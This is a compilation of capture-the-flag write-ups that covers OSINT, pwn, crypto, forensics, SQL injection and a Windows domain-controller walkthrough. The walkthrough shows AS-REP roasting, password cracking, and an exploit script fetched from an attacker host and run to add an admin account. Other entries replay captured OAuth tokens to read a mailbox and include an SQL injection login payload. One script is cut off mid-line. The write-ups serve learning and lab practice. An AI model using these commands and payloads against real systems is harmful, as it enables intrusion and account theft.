From the results of these tools, I found that there are accounts with the same username on 3 of the popular photos-sharing social media platforms.
### 1. Instagram[https://www.instagram.com/qunnoune/](https://www.instagram.com/qunnoune/)
### 2. Pinterest[https://www.pinterest.com/qunnoune/](https://www.pinterest.com/qunnoune/)
### 3. Flickr[https://www.flickr.com/photos/193766884@N07/favorites](https://www.flickr.com/photos/193766884@N07/favorites)
The *Instagram* account has only 1 post.
THe *Pinterest* account has a total of 3 pins in 2 boards.

The board "Going to Work" is interesting.It contains two images of some places.
Trying *reverse image search* to these two images doesn't give me much information.
So, let's take a look at images on *flickr* account.
[https://www.flickr.com/photos/193766884@N07/](https://www.flickr.com/photos/193766884@N07/)

There are total of 6 images.
After doing *reverse image search* to all these images and trying to get their location, I found out they are around this area.
[https://www.google.com/maps/@40.8121756,-73.9219189,18.13z](https://www.google.com/maps/@40.8121756,-73.9219189,18.13z)

There is one feature in *Flickr* called [Flickr Map](https://www.flickr.com/map). It can be used to find the place of the **geotagged** images.
Let's go to the location we got in google map to check if there are **geotagged** images at there.
We can do that by going to `/map?&fLat=[Latitude]&fLon=[Longitude]&zl=[Zoom]` in *Flickr*.
So our *Flickr Map* url will be `https://www.flickr.com/map?&fLat=40.8111&fLon=-73.9213&zl=17`.

There is only one image at there.
Let's take a look at it!
[https://www.flickr.com/photos/193731128@N05/51397189261](https://www.flickr.com/photos/193731128@N05/51397189261)

If we zoom in the image, we can see something interesting.

It looks like there is a **PDF417** barcode.
Let's scan it!

So, our flag will be: `FwordCTF{412396332690848632425}` |
Unintended:- `.git` directory and source code are exposed on the webserver- The flag is in the source code.
Intended:- Create two user accounts - one of the usernames is a Server-Side Template Injection (SSTI) payload.- Exploit SSTI in the SMS template to call the `add_money_to_login()` function and add money to the other account- Buy the VIP number, and get the flag
[**Full Writeup**](https://ctf.zeyu2001.com/2021/yauzactf-2021/yauzabomber) |
Slightly broken RSA implementation makes breaking easier. Full writeup:
[https://ctf.rip/write-ups/crypto/rsa/reversing/rarctf-2021/#sRSA](https://ctf.rip/write-ups/crypto/rsa/reversing/rarctf-2021/#sRSA) |
# Chainblock - corCTF
- Category: Pwn- Points: 394- Solves: 176- Solved by: drw0if
## Description
I made a chain of blocks!
`nc pwn.be.ax 5000`
## Solution
We are given an ELF binary, its loader and its libc version.We are also provided with the source code.The vulnerable part is of course the use of the `gets` function wich leads to a basic buffer overflow. The binary has only the NX mitigation, so nothing avoid us to perform a ROP chain attack.```bash Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x3fe000) RUNPATH: b'./'```
Since the binary has no win function and we are provided with the libc file, it is suggested that we have to perform a ret2libc attack.
First thing first we have to find the RIP offset from the start of the input buffer, we can basically crash the programm with a long enough input inside `gdb` and check the offset. It is `264`.
Next we have to leak a libc address to defeat the ASLR, we can jump to `printf@plt` and pass as parameter the address of `printf@got`.Once we leaked the address we can calculate the libc base address.
After the leak we have to perform another buffer overflow, so let's jump to main and craft another ROP-chain. Now we just need to jump to system and pass the address of `/bin/sh` as parameter to the function.
Sometimes the rop-chain won't work because printf and system function crash.That happens because the stack is not aligned to 16 byte, to fix this issue we can put a `ret gadget` as the first gadget, so it will pop 8 bytes from the stack and fix the alignment.
```corctf{mi11i0nt0k3n_1s_n0t_a_scam_r1ght}``` |
# BBQ```# nmap -sCV -p- bbq.htbNmap scan report for bbq.htb (10.129.1.5)Host is up (0.060s latency).Not shown: 65516 filtered portsPORT STATE SERVICE VERSION53/tcp open domain?| fingerprint-strings: | DNSVersionBindReqTCP: | version|_ bind88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-07-25 04:14:40Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name)445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf .NET Message Framing49667/tcp open msrpc Microsoft Windows RPC49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.049670/tcp open msrpc Microsoft Windows RPC49672/tcp open msrpc Microsoft Windows RPC49690/tcp open msrpc Microsoft Windows RPC63580/tcp open msrpc Microsoft Windows RPC1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :SF-Port53-TCP:V=7.70%I=7%D=7/25%Time=60FCACF5%P=x86_64-pc-linux-gnu%r(DNSVSF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\SF:x04bind\0\0\x10\0\x03");Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows```
Looking at nmap output we recognize a windows box that looks like a domain controller.A null authentication allowed us to find domain users.```$ rpcclient bbq.htb -U ""%"" -c enumdomusersuser:[Administrator] rid:[0x1f4]user:[Guest] rid:[0x1f5]user:[krbtgt] rid:[0x1f6][...]user:[vparsons] rid:[0x480]user:[vparsons_adm] rid:[0x481]```
With impacket we found a user with DONT_REQUIRE_PREAUTH flag set. We can request a TGT for vparsons.```$ GetNPUsers.py MEGACORP.LOCAL/ -usersfile users.txt[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set[...][email protected]:cd58aef09c95c83f8bcb8d6ebb09c6b4$5d068b860d9e509a2cc42c3d787d0b290b64ec045501f03cb6f8d33527644c1b070b18a52dfcd299f3425fc013139dc8e0e5066b32bc1ebc90fdbd9fb1d2e56dfdb0a144ab884b8d598ea577d400b1d1f5fef1bf0b77c9a22b98fe45b483d5a24ae8a80a8c4d3e8c9eb77cf80013ad1fd2bcc50d9153b1bec18bd66c617ee6bb87a721d3ae81cc555445c7e8dd7b2d1c955808fb3f3b555203d497ea8c4aaf872a0eae9dab5203e6a02a88bf2c04225cff1fdc46d2ad7a64dec8f79adcc650be33ebc6f91333f97da9128bf206d1c7bd4cdfca3292424c5b45b40247f0a2bd698a5e4197472e175087cd6386e35abb30
$ john vparsons.hash --wordlist=rockyou.txtUsing default input encoding: UTF-8Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])Will run 8 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusserverstatus03 ([email protected])```
With this account we can get command execution with evil-winrm:```$ evil-winrm -u vparsons -p serverstatus03 -i bbq.htbEvil-WinRM shell v2.3Info: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\vparsons\Documents>```
We used PrintNightmare ([CVE-2021-1675](https://github.com/calebstewart/CVE-2021-1675)) exploit to get user and root flag.```*Evil-WinRM* PS C:\windows\temp\mine> curl 10.10.14.27/CVE-2021-1675.ps1 -o CVE-2021-1675.ps1*Evil-WinRM* PS C:\windows\temp\mine> . .\CVE-2021-1675.ps1*Evil-WinRM* PS C:\windows\temp\mine> Invoke-Nightmare[+] using default new user: adm1n[+] using default new password: P@ssw0rd[+] created payload at C:\Users\vparsons\AppData\Local\Temp\nightmare.dll[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_2097e02ea77b432e\Amd64\mxdwdrv.dll" [+] added user as local administrator[+] deleting payload from C:\Users\vparsons\AppData\Local\Temp\nightmare.dll```With the provided credentials we were able to get user and root flag through winrm.
```$ evil-winrm -u adm1n -p 'P@ssw0rd' -i bbq.htb*Evil-WinRM* PS C:\Users\adm1n\Documents> cat /users/administrator/desktop/root.txtHTB{pls_turn_0ff_th3_pr1nt3r}*Evil-WinRM* PS C:\Users\adm1n\Documents> cat /users/vparsons_adm/desktop/user.txtHTB{dp@pi_r0ast1ng}``` |
Net forensics, find out what happened and reverse Windows shellcode for the flag:
Full writeup: [https://ctf.rip/write-ups/network%20forensics/fword-bf/](https://ctf.rip/write-ups/network%20forensics/fword-bf/) |
First, I opened the given pcap file in [Wrieshark](https://www.wireshark.org/) and explored the captured packets.
I found some http packets, so I followed them by `right click on the http packet > Follow > Follow HTTP Stream`.
```POST /token HTTP/1.1Host: oauth2.googleapis.comContent-length: 269content-type: application/x-www-form-urlencodeduser-agent: google-oauth-playground...
client_secret=AER8VvrXuFfYfqjhidcekAM0&grant_type=refresh_token&refresh_token=1%2F%2F044y6gZR87Kl0CgYIARAAGAQSNwF-L9IrkAFpIJPMhiGY0OPJpo5RiA5_7R-mHH-kuHwCMUeFL2JqxevGr23oBJmaxdnrD52t3X4&client_id=1097638694557-3v745luessc34bkoiqkf8tndqgvbqjpm.apps.googleusercontent.com&[email protected]HTTP/1.1 403 ForbiddenVary: X-OriginVary: RefererContent-Type: application/json; charset=UTF-8...```I got *user-agent*, *client_id*, *client_secret*, *refresh_token*, and *email*. The *user-agent* is `google-oauth-playground` so I thought this challenge has to do something with *Google Oauth Playground*.
I went to [OAuth 2.0 Playground](https://developers.google.com/oauthplayground/).
First, checked **use our own OAuth credentials** in **OAuth 2.0 configuration** and filled *client_id* (`1097638694557-3v745luessc34bkoiqkf8tndqgvbqjpm.apps.googleusercontent.com`) and *client_secret* (`AER8VvrXuFfYfqjhidcekAM0`) in `OAuth Client ID` and `OAuth Client secret` fields.
There was nothing to do in *Step 1*.
So, in *Step 2*, I url decode the *refresh_token* (`1//044y6gZR87Kl0CgYIARAAGAQSNwF-L9IrkAFpIJPMhiGY0OPJpo5RiA5_7R-mHH-kuHwCMUeFL2JqxevGr23oBJmaxdnrD52t3X4`), filled it in the `Refresh token` field and clicked `Refresh access token`.
I got the `Access token` (`ya29.a0ARrdaM-K1DTLe_zcsJf3rZr9v6WeegZfASz1z4d5TEpZgmMhO5d-9fKiV8dM2_toRqI3Q4ip82o45zObuK0oj9AEoAOWMac1OGR98O4tFYr-l9g1J1X6kxIb6llazm5IiELGWDHyMDeiPyhuIN1mIbMm9ZIWKQ`).
Next, in *Step 3*, the `Request URI` must be `https://gmail.googleapis.com/gmail/v1/users/[gmail we got]/messages`.
So, I set it to `https://gmail.googleapis.com/gmail/v1/users/[email protected]/messages` and clicked `Send the request`.
There were **id**s and **threadId**s in *Response*.
I checked each of the id by *Sending request* to `https://gmail.googleapis.com/gmail/v1/users/[email protected]/messages/[id]`.
And, I found the flag at id `17b7d85d21fc05ba`.
`https://gmail.googleapis.com/gmail/v1/users/[email protected]/messages/17b7d85d21fc05ba`
*flag*: `FwordCTF{email_forensics_is_interesting_73489nn7n4891}` |
# The Substitution Game (Misc)We're given a server to ```nc``` to and the [source code](https://github.com/redpwn/redpwnctf-2021-challenges/blob/master/misc/the-substitution-game/chall.py) for the challenge. My solution script is in the python file called [substitution_game.py](https://github.com/qsctr/ctf/blob/master/redpwnCTF-2021/the-substitution-game/substitution_game.py) and I piped the print output to ```nc``` to automate our solution.
## ExplanationThe challenge gives 6 levels of initial and target strings, where we have to provide string replacements rules in order to turn the initial strings into target strings.
Reading the source code, we find that when we supply a string replacement rule, it uses python's str.replace() function, meaning it will replace all instances of the string to replace. In addition, we realize that the replacement rules are called in order and only stops when either the max iterations has been reached or there are none of the rules cause a substitution.
For example given:```aaaaQQaa```with the rules```aa => aa => c```leads to the replacements:```aaaaQQaa # initialaaQQa # from rule aa => aaQQa # from rule aa => acQQc # rom rule a => ccQQc # Final result as the rules don't cause anymore replacements```### Level 1Given the initial and target strings from level 1 (Note this is only a subset of the strings given):```Initial string: 00000000000initial000000000000Target string: 00000000000target000000000000
Initial string: 00000000000000000initial0000000000Target string: 00000000000000000target0000000000
Initial string: 0initial0Target string: 0target0```We can see that if we replace the string 'initial' with 'target', we would have successfully solved this level. We can provide these string replacement rules after the prompt```initial => target```
### Level 2We are given the strings (again a only a subset is shown):```Initial string: ginkoidginkoidginkoidginkoidginkoidginkoidhelloginkoidhelloginkoidginkoidhellohelloginkoidhelloginkoidhelloTarget string: ginkyginkyginkyginkyginkyginkygoodbyeginkygoodbyeginkyginkygoodbyegoodbyeginkygoodbyeginkygoodbye
Initial string: hellohellohelloginkoidginkoidginkoidhelloginkoidhellohelloginkoidTarget string: goodbyegoodbyegoodbyeginkyginkyginkygoodbyeginkygoodbyegoodbyeginky
Initial string: helloginkoidhelloginkoidginkoidginkoidginkoidginkoidhelloginkoidTarget string: goodbyeginkygoodbyeginkyginkyginkyginkyginkygoodbyeginky```Looking carefully through the texts, we can see giving the rules below should solve the challenge```hello => goodbyeginkoid => ginky```### Level 3```Initial string: aaaaaaaaaaaaaaaaaaaaaaaaaaaaTarget string: a
Initial string: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaTarget string: a
Initial string: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaTarget string: a```This level looks interesting, but it was also very easily solved using the rules:```aa => aaaa => a```(later I found out that the latter rule wasn't even necessary but this was how I solved it during the actual challenge)
### Level 4```Initial string: ggggggggggggggTarget string: ginkoid
Initial string: gggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggTarget string: ginkoid
Initial string: gggggggggggggggggggggggggggTarget string: ginkoid```This level was more interesting, if we just mapped 'g' to 'ginkoid' it would result in ginkoidinkoidinkoid... as 'g' exists in the word 'ginkoid'. Perhaps a better approach is needed. Ah, of course! We can map the 'g's to a different character first. So with this idea, we can first map 'gg' to a different character (in this case 'zz'), then shrink that character as we did in Level 3 and then convert it to ginkoid:```gg => zzz => zzg => ginkoidz => ginkoid```
### Level 5```Initial string: ^0100111111110010111100001001001000011110100111111110010$Target string: palindrome
Initial string: ^00101101101100000100001010111000101011001101010001110011100110110010101110110100100110101$Target string: not_palindrome
Initial string: ^000101100000010100111001110001111011110110010001010100010011011110111100011100111001010000001101000$Target string: palindrome
Initial string: ^0001101011011101010100101001000011101000110100101110000100001110011111100101100110$Target string: not_palindrome```Uh oh. This looks significnatly more difficult than level 4. We tried a few ideas with trying to check if both ends of the string were the same character, but that failed. Then we remembered that the one way of checking for palindromes was find the middle of the string and check outwards. Now with our string replacement rules, checking outwards should be easy as we can check via '1anything1' and '0anything0', and simply change the middle to something else (thus marking the string as not a palindrome). But moving the caret and the dollar sign to the middle of the string was a more daunting task than we expected.
The clever idea came to me of shifting the caret by one character, shifting the dollar sign by one character while marking both of them so they don't keep moving, and finally reset both of them to its orginal state.
```# Handle not_palindrome state1not_palindrome0 => not_palindrome0not_palindrome1 => not_palindrome1not_palindrome1 => not_palindrome0not_palindrome0 => not_palindrome
# Handle palindrome case, if two sides don't match goto not_palindrome state1palindrome0 => not_palindrome0palindrome1 => not_palindrome1palindrome1 => palindrome0palindrome0 => palindrome
# If the caret and dollar sign are in the middle of the string, goto palindrome state^$ => palindrome^1$ => palindrome^0$ => palindrome
# Shift caret and dollar sign towards center and using the character 'z' to shift only by one character^0 => 0^z0$ => z$0^1 => 1^z1$ => z$1
# If it's not palindrome or not_palindrome state and the caret and dollar sign have both moved one character, then flush 'z' so the caret and dollar sign can move againz =>```
### Level 6```Initial string: ^110101+011010000=100000101$Target string: correct
Initial string: ^110001+10101011=1011011100$Target string: incorrect
Initial string: ^11110010+1001101=10110101$Target string: incorrect
Initial string: ^111000+101000=1100000$Target string: correct```Huhh? Checking if binary addition is correct? Where in the world would we even begin? This level took me several hours as my teammates started working on other challenges. The key to do the addition was realize that for string replacements, the only way to check for things like equality is if they are right next to each other (at least I couldn't think of a way to do so). Thus this observation gives us that in order to do the addition, we need the least significant digits right next to each other.
So the idea is this, say we have the binary digits in the form of '^abc+def=xyz$' (assume each alphabet is either a 1 or 0). We want 'c' and 'f' to be next to each other. We can do this by shifting 'def' past 'c' until 'c' and 'f' are adjacent like the following (Note the spaces are used for clarification and not actually part of the solution):```^abc+def=xyz$^ab+de fcadd=xyz$```where 'fcadd' means we want to add 'f' and 'c'.
This in essence, allows us to add the last two digits (along with any carries!) before we proceed to the next signficant digit. For my answer, I used the notations ans0, ans1 to represent 0 and 1 respectively, and car0 to represent a carry. We can repeat this process (Note the spaces are used for clarification and not actually part of the solution):```^ab+de ans0 =xyz$ # say we get 0 from 'f' + 'c'^a+d ebadd ans0=xyz$ # shift the new least signficant number^a+d ans1 ans0=xyz$ # say we get 1 from 'e' + 'b'^adadd ans1 ans0=xyz$ # shift the new least significant number^car0 ans1 ans0=xyz$ # say we get a carry from 'd' + 'a'```Now all we have to do is look at the answers, do the carries and then do the equality check. Seems simpler right?
The carries and binary addition was manipulating a lot of states that I won't get into too much detail as it's just binary addition. You can look at my final solution below to get a better sense of it. Essentially, I convert everything into symbols like ans0, ans1, car0, car1 (where ans are normal 0s and 1s and car are for carries). Then I clean up the ans and cars by converting it to normal binary, while dealing with the carries, thus we are left with: '^abc=def$'
For checking equality, unlike the palindrome, we have to check starting at the ends and not the middle. I couldn't think of anything fancy and so I did the same thing I did for addition and essentially shifted 'def' forwards into 'abc' but kept the least signficant digits, so I can test for equality. (Note the spaces are used for clarification and not actually part of the solution)```^abc=def$ # after summing^abc eqZ def$ # add delimiter 'Z' to separate 'abc' from 'def'
# Equal case:^abZde faeq$ # Shift second number left, leaving least signficant digit^abZde$ # if 'f' == 'a' then flush 'faeq'^abZeqde$ # add 'eq' back into the string to repeat^aZe dbeq$ # if 'd' == 'b' then flush 'dbeq'^aZeqe$ # add 'eq' back and repeat^Z aeeq$ # if 'e' == 'q' then flush 'aeeq'^Z$ # The two strings are equal!, so replace this with 'correct'!
# Unequal case:^abZde faeq$ # if 'f' != 'a' then turn into 'incorrect'^abZde incorrect$ # Let 'incorrect' eat all characters in front of it^abZd incorrect$ # gobble those characters!^abZ incorrect$^ab incorrect$^a incorrect$^incorrect$ # now remove the '^' and '$' and voila! 'incorrect'!```
Our final solution looks like this:```# add extra symbols so we can manipulate them more, 'T' is used to mark how far have we converted our ans/car symbols into 0s and 1s= => TeqZ^+ => ^
# f will help us denote the most significant digit of our second number (so we can place the + back here after we finished adding the least significant digit)+ => addf
# Shift all the digits from the second number ahead of the 'add', 'f' is used as a separater between the first and second number 0addf => f0add1addf => f1add0add0 => 00add0add1 => 10add1add0 => 01add1add1 => 11add
# Add the digits accordingly00add => ans001add => ans110add => ans111add => car0
# This implies we are done adding so we can just directly convert to its respective 0/11add => 10add => 0
# If we hit f, this means the first number is longer than the second number, so extend the second number with a 0fans => f0ansfcar => f0car
# Reset 'f' with '+' so we can add the more significant digitsf => +
# This means we are done adding as the first number is used up, and so we can just place 0^f => ^0
# Convert the respective ans0, ans1, car0, car1 cases while shifting 'T', which marks our progress of our translation from our symbols to actual 0s and 1sans0T => T0ans1T => T1car0car0T => car1T0ans0car0T => T10ans1car0T => car0T0ans0car1T => T11ans1car1T => car0T1car1car0T => car1T0car0car1T => car1T1
# Handle carries when the first number is longer than the second number0car0 => 101car0 => car000car1 => 111car1 => car01car0 => 10car1 => 11
# Flush 'T' as we don't need it anymoreT =>
# Shift all the digits from the second number ahead of the 'eq', 'Z' is used as a separater between our summed and number checked in the equality0eqZ => Z0eq1eqZ => Z1eq0eq0 => 00eq0eq1 => 10eq1eq0 => 01eq1eq1 => 11eq
# If all digits have matched up, then it is correct!^Z$ => correct
# Gobble up those digits if a digit didn't match up!0incorrect => incorrect1incorrect => incorrectZincorrect => incorrect^incorrect$ => incorrect
# Flush the 'eq' if the digits match up00eq =>11eq =>
# Enter an incorrect state if the digits don't match up10eq => incorrect01eq => incorrect
# ^Z => ^0ZZ$ => Z0$
# reset 'Z' so we can do more equality checkingsZ => eqZ```And that's it! After solving these six levels (phew that took a while), we finally get our flag: ```flag{wtf_tur1n9_c0mpl3t3}```
Huhh?? Turing complete? I didn't know that... hmm guess I should work up my CS theory. |
## Robert### Challenge
> Oh, Robert, you can always handle everything!`nc 07.cr.yp.toc.tf 10101`
Upon connection, we see```+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ hi all, all cryptographers know that fast calculation is not easy! ++ In each stage for given integer m, find number n such that: ++ carmichael_lambda(n) = m, e.g. carmichael_lambda(2021) = 966 +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++| send an integer n such that carmichael_lambda(n) = 52: ```where we can of course assume we will need to pass a certain number of rounds, and the numbers will grow.
### Solution
Early on, we find [this math stackexchange post](https://math.stackexchange.com/questions/41061/what-is-the-inverse-of-the-carmichael-function), where we already make the comment
> looks hard
as, in general, this problem appears to be at least as hard as factoring $m$.We consider the possibility of factoring $m$ and applying a dynamic programming based approach to group the prime factors of $m$ among the prime factors of what would be $n$.In the end, this did not get implemented, as our intermediate attempts at cheesy solutions converge towards a simpler approach that solves the challenge.The first of these cheesy attempts comes from 3m4 -- while setting the basis for further server communication scripts -- where we simply cross our fingers and hope that $m + 1$ is prime, leading to $n = m + 1$ and $\lambda(n) = m$.While this clears up to 6 rounds on numerous occasions, it appears we'd need to either hammer the server really hard, or find something better.Somewhere during this period of running our cheesy script full of hope, dd suggests that we might be in a situations where $m$ is known to be derived from a semiprime originally, i.e. $m = \lambda(pq)$.Alongside this idea, an attempted solution exploiting that property is proposed, that unfortunately has several flaws and doesn't work against the server.
Basing ourselves on this idea, we can however write the dumbest sage script imaginable for this problem:- Let $D$ be the set of divisors of $m$- Enumerate all $(a, b) \in D^2$- If $a + 1$ is prime, $b + 1$ is prime, *and* $\mathsf{lcm}(a, b) = m$: reply with $n = (a + 1)(b + 1)$
Clearly, *if* our assumed property that $m = \lambda(pq)$ holds, and $m$ does not grow too large to enumerate $D^2$, this should give us a correct solution.
Without all too much hope, we run the following sage script (with the `DEBUG` command line argument for pwntools, so that we can observe the flag should it get sent at the end):
```pythonimport osos.environ["PWNLIB_NOTERM"] = "true"
from pwn import remoteio = remote("07.cr.yp.toc.tf", 10101)
io.recvuntil(b"++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++")io.recvuntil(b"++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++")
proof.arithmetic(False)def reverse_lambda(n): for x in divisors(n): for y in divisors(n): if lcm(x, y) == n and is_prime(x + 1) and is_prime(y + 1): return (x + 1) * (y + 1) try: while True: io.recvuntil(b"carmichael_lambda(n) = ") integer = ZZ(io.recvuntil(b":")[:-1]) print(f"[*] Reversed: {integer} ->", end=" ", flush=True) rev = reverse_lambda(integer) print(f"{rev}") io.sendline(str(rev).encode())except EOFError: print("EOF")```
Against our initial expectations, we easily clear more than 10 rounds.Slowing down on an occasional $m$ that might have been hard to factor or have a lot of different divisors, the script happily chugs along without the server closing the connection on it, eventually getting the flag after 20 rounds.
##### Flag`CCTF{Carmichael_numbers_are_Fermat_pseudo_primes}` |
RSA with multiprime key with 128 small primes. Full writeup:
[https://ctf.rip/write-ups/crypto/rsa/corctf-4096/](https://ctf.rip/write-ups/crypto/rsa/corctf-4096/) |
# CShell - corCTF 2021
- Category: Pwn- Points: 459- Solves: 81- Solved by: drw0if - hdesk
## Description
My friend Hevr thinks I can't code, so I decided to prove him wrong by making a restricted shell in which he is unable to play squad. I must add that my programming skills are very cache money...
`nc pwn.be.ax 5001`
## Solution
We are given a binary file and its source code.With a quick review we can spot some code mistakes:- Inside the `history` function two pointers to heap allocated memory aren't cleaned up, if those are used we could achieve a use-after-free vuln- Inside the `setup` function the `username` buffer, whose size is 8 bytes, is filled with `scanf` function reading up to 8 bytes. This could be a problem because scanf writes the null terminator so indeed 9 bytes are written- Going on with the `setup` function we can spot a huge problem: the user can specify a size which is used to allocate a buffer on the heap, the size is not checked nor is the malloc return value. This could lead to an integer overflow and a segmentation fault via NULL dereference. The real problem though is the fact that after the buffer allocation, the buffer is used inside with `fgets` function to ask for a string, up to 201 bytes, but the buffer could be of any size, due to missing checks.- Inside the `logout` function the for loop provides bad update stage since it executes `ptr = root_t->next` instead of `ptr = ptr->next`- The whole program nests a lot of function call since the menu is called at the end of almost all the options, this could lead to a stack overflow, just like forgetting the base cases in a recursive algorithm.
At the end of the setup function we have this memory layout:

Since we can specify the size of `userbuffer` we can play with the `malloc fastbins` to allocate the buffer over a previously freed area.
If we specify `72` as the size we get the buffer over `Charlie_buff`, unfortunately starting from that address we can't reach the user and root structure.If we ask for `120` and we write `201` bytes we achieve heap overflow and correctly overwrite `guessme:)` hash.
So if we overwrite the root password with a custom one we can then login as `root` and ask for a shell.
```corctf{tc4ch3_r3u5e_p1u5_0v3rfl0w_equ4l5_r007}``` |
A simple transformation on the encrypted PNG makes the flag sorta visible.
Full writeup: [https://ctf.rip/write-ups/crypto/alles-nostego/](https://ctf.rip/write-ups/crypto/alles-nostego/) |
# VERYBABYREV```fun fact: verybabyrev backwards is verybabyrev```
- File : [verybabyrev](https://github.com/Pynard/writeups/blob/main/2021/RARCTF/attachements/verybabyrev/verybabyrev)
Here the flag typed is xored xith itself and compared with a string in the code :```compare[0] = flag[0] ^ flag[1]for n > 1 :compare[n] = compare[n-1] ^ flag[n]```
We extract the compared string and knowing the first letter ('r') we can xor again each character with its neighbour and decipher the flag.
- File : [solve.py](https://github.com/Pynard/writeups/blob/main/2021/RARCTF/attachements/verybabyrev/solve.py)```pythonimport struct
cmp = [0x45481d1217111313,0x095f422c260b4145,0x541b56563d6c5f0b,0x585c0b3c2945415f,0x402a6c54095d5f00,0x4b5f4248276a0606,0x6c5e5d432c2d4256,0x6b315e434707412d,0x5e54491c6e3b0a5a,0x2828475e05342b1a,0x060450073b26111f,0x0a774803050b0d04]
cmp = b''.join([ struct.pack(' |
Web - E4sy Pe4syDescription:
Hack admin user!
Link
Author: r3curs1v3_pr0xy
If we follow the link, we get a food based website.

Here us the Login page within the menu.

As we are after admin, let's try straight away with sql injection. I normally look to test with the PayloadsAllTheThings by Swisskyrepo:https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection
I did get in with admin' or '1'='1'#

However after the end of the CTF, I did run the Payloads in Zap and found there were a few that could have got you the admin flag.
The response with 1648 bytes were all successful.

Flag:
GrabCON{E4sy_pe4sy_SQL_1nj3ct10n} |
Voici mon Writeup complet et détaillé :
https://medium.com/@007cheat/name-unknown-2-49bdb439540f
En bref , il faut d'abord unpack le binaire avec UPX . Puis le patch une première fois pour avoir accés a l'input du password puis une seconde fois pour que l'input envoyé soit validé |
# Hi# Victim 2
I have a picture

where is this ?
I use yandex to see similar picture
